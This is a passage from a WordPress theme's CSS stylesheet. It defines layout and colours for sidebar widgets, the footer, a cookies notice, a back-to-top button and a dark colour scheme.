	font-size: 80%;
}
.widget_rss ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.widget_rss ul li {
	margin-bottom: 10px;
}
.widget_rss ul li:last-child {
	margin-bottom: 0;
}
.widget_rss ul li .rss-date {
	display: block;
	font-size: 14px;
	color: #989ea6;
}
.widget_rss ul li .rssSummary {
	margin-bottom: 2px;
	font-size: 14px;
}
.widget_rss ul li cite {
	display: block;
	margin: 0;
	text-align: left;
	font-style: normal;
	font-size: 14px;
	color: #989ea6;
}

/* block with rss */
.widget_block.widget_rss {
	margin-bottom: 25px;
}
.bwp-sidebar-content ul.wp-block-rss {
	margin-top: 0;
	margin-bottom: 15px;
}
.bwp-sidebar-content .wp-block-rss > li {
	margin-bottom: 10px;
	padding-bottom: 10px;
	border-bottom-color: #e6e7e8;
}
.bwp-sidebar-content .wp-block-rss li .wp-block-rss__item-title a {
	font-weight: 400;
}

/* block with rss: grid style */
.bwp-sidebar-content ul.wp-block-rss.is-grid {
	margin-bottom: 15px;
}
.bwp-sidebar-content .wp-block-rss.is-grid > li {
	margin: 0 0 10px;
	padding: 0 0 10px;
	width: 100% !important;
}
.bwp-sidebar-content .wp-block-rss.is-grid > li:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
	border-bottom: none;
}


/**
 * 13.13 - Widget: Audio
 * -------------------------------------------------------------
 */

.bwp-widget.widget_media_audio .bwp-widget-title,
.widget.widget_media_audio .widgettitle {
	margin-bottom: 25px;
}
.bwp-widget.widget_media_audio .wp-audio-shortcode,
.widget.widget_media_audio .wp-audio-shortcode {
	margin-bottom: 5px;
}


/**
 * 13.14 - Widget: Image
 * -------------------------------------------------------------
 */

.bwp-widget.widget_media_image .bwp-widget-title,
.widget.widget_media_image .widgettitle {
	margin-bottom: 25px;
}
.widget_media_image .wp-caption {
	margin-bottom: 0;
}


/**
 * 13.15 - Widget: Video
 * -------------------------------------------------------------
 */

.bwp-widget.widget_media_video .bwp-widget-title,
.widget.widget_media_video .widgettitle {
	margin-bottom: 25px;
}
.bwp-widget.widget_media_video .wp-video,
.widget.widget_media_video .wp-video {
	margin-bottom: 5px;
}


/**
 * 13.16 - Widget: Gallery
 * -------------------------------------------------------------
 */

.bwp-widget.widget_media_gallery:not(.widget_block) {
	margin-bottom: 25px;
}
.widget_media_gallery .bwp-widget-title,
.widget_media_gallery .widgettitle {
	margin-bottom: 25px;
}
.widget_media_gallery .gallery:not(.gallery-columns-1) {
	margin: 0 -5px;
}
.widget_media_gallery .gallery.gallery-columns-1 {
	margin-bottom: -10px;
}
.widget_media_gallery .gallery:not(.gallery-columns-1) .gallery-item {
	margin: 0 0 10px;
	padding: 0 5px;
}
.widget_media_gallery .gallery:not(.gallery-columns-1) .gallery-item .gallery-caption {
	padding: 5px 5px 5px 0;
	line-height: 1.6;
}
.widget_media_gallery .gallery.gallery-columns-4 .gallery-item .gallery-caption,
.widget_media_gallery .gallery.gallery-columns-5 .gallery-item .gallery-caption,
.widget_media_gallery .gallery.gallery-columns-6 .gallery-item .gallery-caption,
.widget_media_gallery .gallery.gallery-columns-7 .gallery-item .gallery-caption,
.widget_media_gallery .gallery.gallery-columns-8 .gallery-item .gallery-caption,
.widget_media_gallery .gallery.gallery-columns-9 .gallery-item .gallery-caption {
	display: none;
}

/* block: gallery */
.bwp-sidebar-content .wp-block-gallery .blocks-gallery-grid figcaption,
.bwp-sidebar-content .wp-block-gallery figure.wp-block-image figcaption {
	padding: 10px 10px 8px;
	font-size: 12px;
	line-height: 1.4;
}
.bwp-sidebar-content .wp-block-gallery.columns-3 .blocks-gallery-grid figcaption,
.bwp-sidebar-content .wp-block-gallery.columns-4 .blocks-gallery-grid figcaption,
.bwp-sidebar-content .wp-block-gallery.columns-3 figure.wp-block-image figcaption,
.bwp-sidebar-content .wp-block-gallery.columns-4 figure.wp-block-image figcaption {
	display: none;
}


/**
 * 13.17 - Widget: Social icons
 * -------------------------------------------------------------
 */

.bwp-sidebar-content .wp-block-social-links {
	margin: 0 0 10px;
}
.widget_block > .wp-block-social-links {
	margin: 0 0 35px;
}
.bwp-sidebar-content .widget_block:last-child > .wp-block-social-links {
	margin-bottom: 10px;
}


/**
 * 13.18 - Widget: Login - Out
 * -------------------------------------------------------------
 */

.bwp-sidebar-content .wp-block-loginout form {
	border: none;
	background-color: #ffffff;
}
.bwp-sidebar-content .wp-block-loginout form .login-submit input[type="submit"] {
	padding: 0 30px;
	height: 42px;
	line-height: 42px;
	font-size: 14px;
	font-weight: 700;
}


/**
 * 13.19 - Nimbo theme: Several new widgets
 *
 * - Nimbo: List of posts
 * - Nimbo: Slider with posts
 * - Nimbo: Random posts
 * - Nimbo: Recent posts
 * - Nimbo: Popular posts
 * -------------------------------------------------------------
 */

/* bg overlay */
.widget_bwp_dark_bg_overlay,
.widget_bwp_bg_overlay {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2;
	width: 100%;
	height: 100%;
	background-color: #1f2123;

	-webkit-transition: opacity 0.2s ease;
	-moz-transition: opacity 0.2s ease;
	-o-transition: opacity 0.2s ease;
	transition: opacity 0.2s ease;
}
.widget_bwp_dark_bg_overlay {
	opacity: 0.15;
}
.widget_bwp_bg_overlay {
	opacity: 0;
}

/* list with posts (ul, li) */
.widget_bwp_posts_list > ul,
.widget_bwp_random_posts > ul,
.widget_bwp_recent_posts > ul,
.widget_bwp_popular_posts > ul {
	list-style: none;
	margin: 0;
	padding: 5px 0 0;
}
.widget_bwp_posts_list > ul > li,
.widget_bwp_random_posts > ul > li,
.widget_bwp_recent_posts > ul > li,
.widget_bwp_popular_posts > ul > li {
	margin-bottom: 20px;
}
.widget_bwp_posts_list > ul > li:last-child,
.widget_bwp_random_posts > ul > li:last-child,
.widget_bwp_recent_posts > ul > li:last-child,
.widget_bwp_popular_posts > ul > li:last-child {
	margin-bottom: 0;
}
.widget_bwp_popular_posts > ul > li {
	position: relative;
}

/* thumbnail image */
.widget_bwp_thumbnail {
	position: relative;
	overflow: hidden;
	float: left;
	margin: 0 15px 0 0;
}
.widget_bwp_thumbnail img {
	display: block;
	width: 100px;
	height: 100px;
}
.widget_bwp_thumbnail:hover .widget_bwp_bg_overlay {
	opacity: 0.2;
}

/* content (title and metadata) */
.widget_bwp_content {
	height: 100px;
	display: table-cell;
	vertical-align: middle;
}
.widget_bwp_content.widget_bwp_no_thumbnail {
	height: auto;
}
.widget_bwp_popular_posts .widget_bwp_content.widget_bwp_no_thumbnail {
	padding-left: 35px;
}
.bwp-widget.widget_bwp_popular_posts,
.widget.widget_bwp_popular_posts {
	overflow: visible;
}

/* popular post number */
.widget_bwp_popular_post_num {
	position: absolute;
	top: -10px;
	left: -10px;
	z-index: 3;
	width: 30px;
	height: 30px;
	line-height: 30px;
	text-align: center;
	border-radius: 15px;
	background-color: #ffffff;
	color: #4c4f53;
	font-size: 13px;
	font-style: normal;
	font-weight: 700;

	-webkit-transition: box-shadow 0.2s ease;
	-moz-transition: box-shadow 0.2s ease;
	-o-transition: box-shadow 0.2s ease;
	transition: box-shadow 0.2s ease;
}
.widget_bwp_popular_posts > ul > li:hover .widget_bwp_popular_post_num {
	box-shadow: 0 6px 18px -2px rgba(14,17,20,0.35);
}
.widget_bwp_popular_post_num.widget_bwp_no_thumbnail {
	top: -4px;
}

/* no posts found... */
.widget_bwp_no_posts {
	margin-bottom: 0;
}

/* content: post title */
.widget_bwp_content h4,
.widget_bwp_posts_slider_item figcaption h4,
.widget_bwp_posts_list_item figcaption h4 {
	margin-bottom: 0;
	font-size: 17px;
	font-style: normal;
	font-weight: 700;
	line-height: 1.2;
	color: #4c4f53;
}

/* metadata */
.widget_bwp_meta {
	list-style: none;
	margin: 0 -10px 0 0 !important;
	padding: 4px 0 0 !important;
}
.widget_bwp_meta li {
	float: left;
	margin-right: 10px;
	font-family: 'PT Sans', sans-serif;
	font-size: 12px;
	font-style: normal;
	font-weight: 700;
	line-height: 1.6;
	color: #989ea6;
}
.widget_bwp_meta li a {
	color: #989ea6;
}
.widget_bwp_meta li a:hover,
.widget_bwp_meta li a:focus {
	color: #6ca4db;
	text-decoration: underline !important;
}
.widget_bwp_meta .widget_bwp_comments_count {
	text-transform: none;
}
.widget_bwp_meta .widget_bwp_likes_count i {
	margin-right: 4px;
	margin-left: 5px;
	font-size: 88%;
}

/* widgets: posts slider and posts list */
/* posts slider */
.widget-bwp-posts-slider-wrap,
.widgetbwppostssliderwrap {
	padding-top: 5px;
}

/* widget item */
.widget_bwp_posts_slider_item,
.widget_bwp_posts_list_item {
	position: relative;
	overflow: hidden;
}
.widget_bwp_posts_slider_item img,
.widget_bwp_posts_list_item img {
	display: block;
	max-width: 100%;
	width: 100%;
	height: auto;
}

/* widget item: bg overlay */
.widget_bwp_posts_slider_item:hover .widget_bwp_dark_bg_overlay,
.widget_bwp_posts_list_item:hover .widget_bwp_dark_bg_overlay {
	opacity: 0.35;
}

/* widget item: caption (title and metadata) */
.widget_bwp_posts_slider_item figcaption,
.widget_bwp_posts_list_item figcaption {
	position: absolute;
	left: 0;
	bottom: 20px;
	z-index: 3;
	width: 100%;
	max-width: 70%;
	padding: 15px;
	background-color: #ffffff;
	box-shadow: 6px 6px 18px -2px rgba(14,17,20,0.35);

	-webkit-transition: bottom 0.2s ease;
	-moz-transition: bottom 0.2s ease;
	-o-transition: bottom 0.2s ease;
	transition: bottom 0.2s ease;
}
.widget_bwp_posts_slider_item:hover figcaption,
.widget_bwp_posts_list_item:hover figcaption {
	bottom: 30px;
}
.site-content .widget_bwp_posts_slider_item figcaption,
.site-content .widget_bwp_posts_list_item figcaption {
	max-width: 70%;
}

/* slider widget: navigation */
.widget_bwp_posts_slider .owl-theme .owl-nav,
.widget_bwp_posts_slider .owltheme .owlnav {
	margin-top: 15px;
}
.widget_bwp_posts_slider .owl-theme .owl-nav button,
.widget_bwp_posts_slider .owltheme .owlnav button {
	display: inline-block;
	margin: 0 1px;
	padding: 0;
	width: 36px;
	height: 36px;
	line-height: 36px;
	font-family: sans-serif;
	font-size: 14px;
	background: #1f2123;
	color: #ffffff;
	border-radius: 0;
	outline: none;
}
.widget_bwp_posts_slider .owl-theme .owl-nav button:hover,
.widget_bwp_posts_slider .owltheme .owlnav button:hover {
	color: #ffffff;
	background: #6ca4db;
}
.widget_bwp_posts_slider .owl-theme .owl-nav button:active i,
.widget_bwp_posts_slider .owltheme .owlnav button:active i {
	position: relative;
	top: 1px;
}


/**
 * 13.20 - Footer widgets
 * -------------------------------------------------------------
 */

.bwp-footer-widgets-container {
	position: relative;
	padding: 60px 0 20px;
	border-top: 1px solid #e3e5e6;
}
.bwp-footer-widgets-container::before {
	content: '';
	position: absolute;
	top: -2px;
	left: 0;
	z-index: 10;
	display: block;
	width: 40px;
	height: 2px;
	background-color: #2f3235;
}


/**
 * 14.0 - Footer
 * -------------------------------------------------------------
 */

.bwp-footer-container {
	position: relative;
	padding: 55px 0;
	border-top: 1px solid #e3e5e6;
}
.bwp-footer-container::before {
	content: '';
	position: absolute;
	top: -2px;
	left: 0;
	z-index: 10;
	display: block;
	width: 40px;
	height: 2px;
	background-color: #2f3235;
}

/* footer text */
.bwp-footer-text {
	float: left;
	width: 40%;
	text-align: left;
	padding-right: 15px;
	font-family: 'Source Sans Pro', sans-serif;
	font-size: 15px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.7;
	color: #4c4f53;
}
.bwp-footer-text a {
	color: #4c4f53;
	text-decoration: underline !important;
}
.bwp-footer-text a:hover,
.bwp-footer-text a:focus {
	color: #6ca4db;
}

/* footer social links */
.bwp-footer-social-links {
	float: right;
	width: 60%;
	text-align: right;
	margin: -5px -8px -5px 0;
	padding-left: 15px;
}
.bwp-footer-social-links a {
	display: inline-block;
	padding: 10px 8px;
	font-family: sans-serif;
	font-size: 14px;
	color: #4c4f53;
}
.bwp-footer-social-links a:hover,
.bwp-footer-social-links a:focus {
	color: #6ca4db;
}

/* footer menu */
.bwp-footer-menu-wrap {
	float: right;
	width: 60%;
	padding-left: 15px;
}
.bwp-footer-menu {
	float: right;
	margin: 0 -10px 0 0;
}
.bwp-footer-menu li {
	float: left;
}
.bwp-footer-menu li a {
	display: inline-block;
	padding: 0 10px;
	font-family: 'Source Sans Pro', sans-serif;
	font-size: 15px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.7;
	color: #4c4f53;
}
.bwp-footer-menu li a:hover,
.bwp-footer-menu li a:focus {
	color: #6ca4db;
	text-decoration: underline !important;
}
.bwp-footer-menu li ul {
	display: none;
}
.bwp-footer-menu li i {
	margin-right: 8px;
}


/**
 * 15.0 - "Cookies information" window
 * -------------------------------------------------------------
 */

.bwp-cookies-info-container {
	position: fixed;
	bottom: 30px;
	left: 30px;
	z-index: 1041;
	width: 280px;
	padding: 25px 30px;
	word-wrap: break-word;
	background-color: #ffffff;
	box-shadow: 0 14px 28px -4px rgba(14,17,20,0.15);

	-webkit-transition: bottom 0.2s ease, opacity 0.2s ease, visibility 0.2s ease;
	-moz-transition: bottom 0.2s ease, opacity 0.2s ease, visibility 0.2s ease;
	-o-transition: bottom 0.2s ease, opacity 0.2s ease, visibility 0.2s ease;
	transition: bottom 0.2s ease, opacity 0.2s ease, visibility 0.2s ease;
}
.bwp-cookies-info-container.bwp-hidden {
	bottom: 20px;
	opacity: 0;
	visibility: hidden;
}

/* close icon (for mobile devices) */
.bwp-cookies-close-icon {
	display: none;
	cursor: pointer;
	position: absolute;
	top: -15px;
	right: -15px;
	z-index: 1041;
	width: 44px;
	height: 44px;
	line-height: 44px;
	text-align: center;
	font-family: sans-serif;
	font-size: 15px;
	color: #4c4f53;
	background-color: #ffffff;
	box-shadow: 0 14px 28px -4px rgba(14,17,20,0.15);
	border-radius: 50%;

	-webkit-transition: color 0.2s ease, background-color 0.2s ease;
	-moz-transition: color 0.2s ease, background-color 0.2s ease;
	-o-transition: color 0.2s ease, background-color 0.2s ease;
	transition: color 0.2s ease, background-color 0.2s ease;
}
.bwp-cookies-close-icon:hover {
	color: #ffffff;
	background-color: #6ca4db;
}
.bwp-cookies-close-icon:active i {
	position: relative;
	top: 1px;
}

/* left icon (info) */
.bwp-cookies-info-icon {
	float: left;
	padding-top: 5px;
	font-family: sans-serif;
	font-size: 27px;
	color: #4c4f53;
	opacity: 0.2;
}

/* window content */
.bwp-cookies-info-content {
	padding-left: 30px;
	font-family: 'Source Sans Pro', sans-serif;
	font-size: 15px;
	font-style: normal;
	font-weight: 400;
	line-height: 1.6;
	color: #4c4f53;
}
.bwp-cookies-info-content p {
	margin-bottom: 15px;
}
.bwp-cookies-info-content p:last-child {
	margin-bottom: 0;
}
.bwp-cookies-info-content a {
	color: #4c4f53;
	text-decoration: underline !important;
}
.bwp-cookies-info-content a:hover,
.bwp-cookies-info-content a:focus {
	color: #6ca4db;
}

/* "accept cookies" button */
.bwp-accept-cookies-btn {
	border: none;
	outline: none;
	display: inline-block;
	margin: 20px 0 5px 30px;
	padding: 0 20px;
	height: 40px;
	line-height: 40px;
	font-family: 'Source Sans Pro', sans-serif;
	font-size: 15px;
	font-style: normal;
	font-weight: 700;
	color: #ffffff;
	background: #1f2123;
}
.bwp-accept-cookies-btn:hover,
.bwp-accept-cookies-btn:focus {
	color: #ffffff;
}
.bwp-accept-cookies-btn:hover {
	background-color: #6ca4db;
}
.bwp-accept-cookies-btn:active {
	position: relative;
	top: 1px;
}

/* info icon (for mobile devices) */
.bwp-mobile-cookies-info-icon {
	display: none;
	visibility: hidden;
	opacity: 0;
	cursor: pointer;
	position: fixed;
	right: 15px;
	bottom: 15px;
	z-index: 1041;
	width: 44px;
	height: 44px;
	line-height: 44px;
	text-align: center;
	font-family: sans-serif;
	font-size: 15px;
	color: #4c4f53;
	background-color: #ffffff;
	box-shadow: 0 14px 28px -4px rgba(14,17,20,0.15);
	border-radius: 50%;

	-webkit-transition: color 0.2s ease, background-color 0.2s ease, visibility 0.2s ease, opacity 0.2s ease;
	-moz-transition: color 0.2s ease, background-color 0.2s ease, visibility 0.2s ease, opacity 0.2s ease;
	-o-transition: color 0.2s ease, background-color 0.2s ease, visibility 0.2s ease, opacity 0.2s ease;
	transition: color 0.2s ease, background-color 0.2s ease, visibility 0.2s ease, opacity 0.2s ease;
}
.bwp-mobile-cookies-info-icon:hover {
	color: #ffffff;
	background-color: #6ca4db;
}
.bwp-mobile-cookies-info-icon:active i {
	position: relative;
	top: 1px;
}


/**
 * 16.0 - "Back to top" button
 * -------------------------------------------------------------
 */

#bwp-scroll-top {
	position: fixed;
	right: 30px;
	bottom: 20px;
	z-index: 1041;
	display: inline-block;
	width: 44px;
	height: 44px;
	line-height: 44px;
	text-align: center;
	font-family: sans-serif;
	font-size: 16px;
	color: #4c4f53;
	background-color: #ffffff;
	border-radius: 50%;
	box-shadow: 0 14px 28px -4px rgba(14,17,20,0.15);
	opacity: 0;
	visibility: hidden;

	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all 0.2s ease;
}
#bwp-scroll-top:focus {
	color: #4c4f53;
}
#bwp-scroll-top:hover {
	color: #ffffff;
	background-color: #6ca4db;
}
#bwp-scroll-top:active i {
	position: relative;
	top: 1px;
}
#bwp-scroll-top.bwp-visible {
	bottom: 30px;
	opacity: 1;
	visibility: visible;
}


/**
 * 17.0 - Dark style
 * -------------------------------------------------------------
 */

/* body: background color */
.bwp-dark-style {
	background-color: #0b0b0c !important;
}

/* content: background color 1 */
.bwp-dark-style #bwp-header,
.bwp-dark-style .bwp-header-nav-row-container,
.bwp-dark-style .bwp-intro-bg,
.bwp-dark-style .bwp-intro-heading,
.bwp-dark-style .bwp-intro-text,
.bwp-dark-style .bwp-author-heading-social-links ul li a,
.bwp-dark-style .bwp-post-wrap,
.bwp-dark-style .bwp-single-post-article,
.bwp-dark-style .bwp-about-author,
.bwp-dark-style .comment-form,
.bwp-dark-style .comment-respond .must-log-in,
.bwp-dark-style .comment-list-wrap,
.bwp-dark-style .comments-area .no-comments,
.bwp-dark-style .bwp-page-404-container,
.bwp-dark-style .bwp-widget .bwp-widget-title,
.bwp-dark-style .widget_bwp_popular_post_num,
.bwp-dark-style .widget_bwp_posts_slider_item figcaption,
.bwp-dark-style .widget_bwp_posts_list_item figcaption,
.bwp-dark-style .bwp-cookies-info-container,
.bwp-dark-style #bwp-scroll-top {
	background-color: #18191b;
}
.bwp-dark-style .bwp-content .wp-playlist,
.bwp-dark-style .bwp-content .wp-playlist-item.wp-playlist-playing,
.bwp-dark-style .bwp-content input[type="text"],
.bwp-dark-style .bwp-content input[type="email"],
.bwp-dark-style .bwp-content input[type="url"],
.bwp-dark-style .bwp-content input[type="password"],
.bwp-dark-style .bwp-content input[type="search"],
.bwp-dark-style .bwp-content input[type="tel"],
.bwp-dark-style .bwp-content input[type="number"],
.bwp-dark-style .bwp-content input[type="date"],
.bwp-dark-style .bwp-content textarea,
.bwp-dark-style .bwp-content select,
.bwp-dark-style #author,
.bwp-dark-style #email,
.bwp-dark-style #url,
.bwp-dark-style #comment,
.bwp-dark-style .widget_archive select,
.bwp-dark-style .widget_categories:not(.widget_block) select,
.bwp-dark-style input[type="checkbox"],
.bwp-dark-style input[type="radio"] {
	background: #18191b;
}
.bwp-dark-style .widget_bwp_posts_slider .owl-theme .owl-nav button {
	background: #18191b;
	color: #ffffff;
}

/* content: background color 2 */
.bwp-dark-style .mfp-figure::after,
.bwp-dark-style .mfp-bg {
	background: #050606;
}
.bwp-dark-style .bwp-post-media-slider .owl-theme .owl-nav button,
.bwp-dark-style .bwp-accept-cookies-btn {
	background: #050606;
	color: #ffffff;
}
.bwp-dark-style .bwp-video-popup-container,
.bwp-dark-style .bwp-audio-popup-container,
.bwp-dark-style .bwp-post-hover-buttons,
.bwp-dark-style .bwp-post-hover-buttons a,
.bwp-dark-style .bwp-post-share-list {
	background-color: #050606;
}
.bwp-dark-style .bwp-post-share-list::after {
	border-top-color: #050606;
}
.bwp-dark-style .sticky .bwp-post-sticky-mark,
.bwp-dark-style .bwp-post-image-caption,
.bwp-dark-style .bwp-cookies-close-icon,
.bwp-dark-style .bwp-mobile-cookies-info-icon {
	color: #ffffff;
	background-color: #050606;
}
.bwp-dark-style .bwp-content button,
.bwp-dark-style .bwp-content input[type="button"],
.bwp-dark-style .bwp-content input[type="reset"],
.bwp-dark-style .bwp-content input[type="submit"],
.bwp-dark-style .comment-form #submit {
	color: #ffffff;
	background-color: #050606;
}
.bwp-dark-style .bwp-content button:focus,
.bwp-dark-style .bwp-content input[type="button"]:focus,
.bwp-dark-style .bwp-content input[type="reset"]:focus,
.bwp-dark-style .bwp-content input[type="submit"]:focus,
.bwp-dark-style .comment-form #submit:hover,
.bwp-dark-style .comment-form #submit:focus,
.bwp-dark-style .bwp-accept-cookies-btn:hover,
.bwp-dark-style .bwp-accept-cookies-btn:focus {
	color: #ffffff;
}

/* content: background color 3 */
.bwp-dark-style .bwp-post-chat-format .bwp-content p,
.bwp-dark-style .comment-meta .comment-awaiting-moderation {
	background-color: #0b0b0c;
}

/* box-shadow */
.bwp-dark-style .mfp-figure::after,
.bwp-dark-style .bwp-video-popup-container,
.bwp-dark-style .bwp-audio-popup-container,
.bwp-dark-style .bwp-intro-heading,
.bwp-dark-style .bwp-intro-text {
	box-shadow: 0 14px 28px -4px rgba(0,0,0,0.45);
}
.bwp-dark-style.bwp-sticky-header-one-row #bwp-header.bwp-animate-header,
.bwp-dark-style.bwp-sticky-header-two-rows .bwp-enable-sticky-nav .bwp-header-nav-row-container,
.bwp-dark-style.bwp-sticky-header-two-rows .bwp-enable-sticky-nav-32 .bwp-header-nav-row-container {
	box-shadow: 0 14px 28px -4px rgba(0,0,0,0.55);
}
.bwp-dark-style .bwp-post-share-list,
.bwp-dark-style .bwp-cookies-info-container,
.bwp-dark-style .bwp-cookies-close-icon,
.bwp-dark-style .bwp-mobile-cookies-info-icon,
.bwp-dark-style #bwp-scroll-top {
	box-shadow: 0 14px 28px -4px rgba(0,0,0,0.6);
}
.bwp-dark-style .bwp-post-hover-buttons,
.bwp-dark-style .widget_bwp_posts_slider_item figcaption,
.bwp-dark-style .widget_bwp_posts_list_item figcaption {
	box-shadow: 6px 6px 18px -2px rgba(0,0,0,0.45);
}
.bwp-dark-style .bwp-post-media-slider .owl-theme .owl-nav {
	box-shadow: -6px 6px 18px -2px rgba(0,0,0,0.45);
}
.bwp-dark-style .sticky .bwp-post-sticky-mark,
.bwp-dark-style .widget_bwp_popular_posts > ul > li:hover .widget_bwp_popular_post_num {
	box-shadow: 0 6px 18px -2px rgba(0,0,0,0.6);
}

/* border color 1 */
.bwp-dark-style hr,
.bwp-dark-style .bwp-content .wp-playlist,
.bwp-dark-style .bwp-content table td,
.bwp-dark-style .comment-content table td,
.bwp-dark-style .bwp-content table th,
.bwp-dark-style .comment-content table th,
.bwp-dark-style .bwp-content input[type="text"],
.bwp-dark-style .bwp-content input[type="email"],
.bwp-dark-style .bwp-content input[type="url"],
.bwp-dark-style .bwp-content input[type="password"],
.bwp-dark-style .bwp-content input[type="search"],
.bwp-dark-style .bwp-content input[type="tel"],
.bwp-dark-style .bwp-content input[type="number"],
.bwp-dark-style .bwp-content input[type="date"],
.bwp-dark-style .bwp-content textarea,
.bwp-dark-style .bwp-content select,
.bwp-dark-style .bwp-content input[type="file"],
.bwp-dark-style #author,
.bwp-dark-style #email,
.bwp-dark-style #url,
.bwp-dark-style #comment,
.bwp-dark-style input[type="checkbox"],
.bwp-dark-style input[type="radio"] {
	border-color: #2e3034;
}
.bwp-dark-style .bwp-post-comments,
.bwp-dark-style .post-navigation,
.bwp-dark-style .comment .comment-body,
.bwp-dark-style .comment-list .trackback .comment-body,
.bwp-dark-style .comment-list .pingback .comment-body,
.bwp-dark-style .comment-list li .comment-respond,
.bwp-dark-style .comment-navigation,
.bwp-dark-style .bwp-footer-widgets-container,
.bwp-dark-style .bwp-footer-container {
	border-top-color: #2e3034;
}
.bwp-dark-style legend,
.bwp-dark-style .bwp-content .wp-playlist-tracks .wp-playlist-item,
.bwp-dark-style .widget_search #searchform .bwp-search-field,
.bwp-dark-style .widget_search #searchform .bwp-search-submit {
	border-bottom-color: #2e3034;
}
.bwp-dark-style .bwp-header-nav-row .bwp-main-menu-icon {
	border-right-color: #2e3034;
}
.bwp-dark-style .bwp-header-nav-row .bwp-header-search-icon,
.bwp-dark-style .bwp-header-nav-row .bwp-color-switch-icon {
	border-left-color: #2e3034;
}

/* border color 2 */
.bwp-dark-style .widget_archive select,
.bwp-dark-style .widget_categories:not(.widget_block) select {
	border-color: #18191b;
}

/* drop-down search form */
.bwp-dark-style .bwp-dropdown-search-container {
	background-color: #050606;
	box-shadow: 0 14px 28px -4px rgba(0,0,0,0.65);
}
.bwp-dark-style .bwp-dropdown-search-container::after {
	border-bottom-color: #050606;
}
.bwp-dark-style .bwp-dropdown-search-container #searchform .bwp-search-field {
	color: #ffffff;
	background: #050606;
	border-bottom-color: #18191b;
}
.bwp-dark-style .bwp-dropdown-search-container #searchform .bwp-search-submit {
	color: #878c92;
	background: #050606;
	border-bottom-color: #18191b;
}
.bwp-dark-style .bwp-dropdown-search-container #searchform .bwp-search-submit:hover {
	color: #ffffff;
}
.bwp-dark-style .bwp-dropdown-search-container #searchform .bwp-search-field::-webkit-input-placeholder {
	color: #878c92;
	opacity: 1;
}
.bwp-dark-style .bwp-dropdown-search-container #searchform .bwp-search-field:-moz-placeholder {
	color: #878c92;
	opacity: 1;
}
.bwp-dark-style .bwp-dropdown-search-container #searchform .bwp-search-field::-moz-placeholder {
	color: #878c92;
	opacity: 1;
}
.bwp-dark-style .bwp-dropdown-search-container #searchform .bwp-search-field:-ms-input-placeholder {
	color: #878c92;
	opacity: 1;
}

/* main menu: submenu container (superfish menu) */
.bwp-dark-style .sf-menu ul {
	background-color: #050606;
	box-shadow: 0 14px 28px -4px rgba(0,0,0,0.65);
}
.bwp-dark-style .sf-menu ul::after {
	border-bottom-color: #050606;
}
.bwp-dark-style .sf-menu ul li a,
.bwp-dark-style .sf-arrows ul .sf-with-ul::after {
	color: #878c92;
}
.bwp-dark-style .sf-menu ul li a:hover,
.bwp-dark-style .sf-menu ul > li:hover > a,
.bwp-dark-style .sf-menu ul > .current-menu-item > a,
.bwp-dark-style .sf-menu ul > .current-menu-ancestor > a,
.bwp-dark-style .sf-menu ul > .current-menu-ancestor > .sf-with-ul::after,
.bwp-dark-style .sf-arrows ul li > .sf-with-ul:focus::after,
.bwp-dark-style .sf-arrows ul li:hover > .sf-with-ul::after,
.bwp-dark-style .sf-arrows ul .sfHover > .sf-with-ul::after {
	color: #ffffff;
}

/* mobile menu */
.bwp-dark-style .bwp-sm-main-menu-container {
	background-color: #050606;
	box-shadow: 0 14px 28px -4px rgba(0,0,0,0.65);
}
.bwp-dark-style .bwp-sm-main-menu-container::after {
	border-bottom-color: #050606;
}
.bwp-dark-style .bwp-sm-menu li a {
	color: #878c92;
}
.bwp-dark-style .bwp-sm-menu li a:hover,
.bwp-dark-style .bwp-sm-menu li a:focus,
.bwp-dark-style .bwp-sm-menu .current-menu-item > a {
	color: #ffffff;
}
.bwp-dark-style .bwp-sm-menu ul {
	border-right-color: #18191b;
}
.bwp-dark-style .bwp-header-nav-row .bwp-sm-menu ul {
	border-left-color: #18191b;
}

/* text color 1 */
.bwp-dark-style h1,
.bwp-dark-style h2,
.bwp-dark-style h3,
.bwp-dark-style h4,
.bwp-dark-style h5,
.bwp-dark-style h6,
.bwp-dark-style legend,
.bwp-dark-style .bwp-logo-text,
.bwp-dark-style .bwp-logo-text:focus,
.bwp-dark-style .bwp-logo-text:hover,
.bwp-dark-style .bwp-intro-heading h1,
.bwp-dark-style .bwp-intro-heading a,
.bwp-dark-style .bwp-archive-title,
.bwp-dark-style .bwp-no-results h3,
.bwp-dark-style .bwp-post-title,
.bwp-dark-style .bwp-post-title a,
.bwp-dark-style .bwp-post-comment-author,
.bwp-dark-style .bwp-container-title,
.bwp-dark-style .bwp-content .wp-playlist-current-item .wp-playlist-item-title,
.bwp-dark-style .bwp-about-author-name,
.bwp-dark-style .bwp-about-author-name a,
.bwp-dark-style .comment-reply-title,
.bwp-dark-style .comments-title,
.bwp-dark-style .comment-meta .comment-author .fn,
.bwp-dark-style .comment-meta .comment-author .fn .url,
.bwp-dark-style .bwp-page-404-content h1,
.bwp-dark-style .bwp-page-404-content h2,
.bwp-dark-style .bwp-widget .bwp-widget-title,
.bwp-dark-style .bwp-widget .bwp-widget-title a {
	color: #eaedf1;
}
.bwp-dark-style .bwp-post-title a:hover,
.bwp-dark-style .bwp-post-title a:focus {
	color: #ffffff !important;
}

/* text color 2 */
.bwp-dark-style,
.bwp-dark-style a,
.bwp-dark-style a:focus,
.bwp-dark-style blockquote::before,
.bwp-dark-style blockquote cite,
.bwp-dark-style .bwp-header-search-icon,
.bwp-dark-style .bwp-header-search-icon:focus,
.bwp-dark-style .bwp-color-switch-icon,
.bwp-dark-style .bwp-color-switch-icon:focus,
.bwp-dark-style .sf-menu a,
.bwp-dark-style .sf-arrows .sf-with-ul::after,
.bwp-dark-style .bwp-intro-text,
.bwp-dark-style .bwp-intro-text a,
.bwp-dark-style .bwp-archive-description,
.bwp-dark-style .bwp-author-heading-social-links > span,
.bwp-dark-style .bwp-author-heading-social-links ul li a,
.bwp-dark-style .bwp-no-results p,
.bwp-dark-style .bwp-no-results a,
.bwp-dark-style .bwp-post-hover-buttons a,
.bwp-dark-style .bwp-post-hover-buttons a:focus,
.bwp-dark-style .bwp-post-link-to-single-page,
.bwp-dark-style .bwp-post-excerpt,
.bwp-dark-style .bwp-content,
.bwp-dark-style .bwp-content .more-link:hover::before,
.bwp-dark-style .bwp-content .more-link:focus::before,
